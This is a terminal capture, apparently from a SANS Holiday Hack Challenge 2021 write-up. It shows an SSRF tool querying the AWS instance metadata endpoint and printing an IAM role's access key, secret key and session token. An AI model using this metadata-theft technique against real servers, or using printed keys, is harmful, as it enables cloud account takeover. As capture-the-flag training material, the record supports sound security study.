 ┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply/ssrf]
└─$ python3 apply-ssrf.py
ssrf> http://169.254.169.254/latest/meta-data/iam/security-credentials
jf-deploy-role
ssrf> http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role
{
        "Code": "Success",
        "LastUpdated": "2021-05-02T18:50:40Z",
        "Type": "AWS-HMAC",
        "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
        "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
        "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
        "Expiration": "2026-05-02T18:50:40Z"
}
ssrf>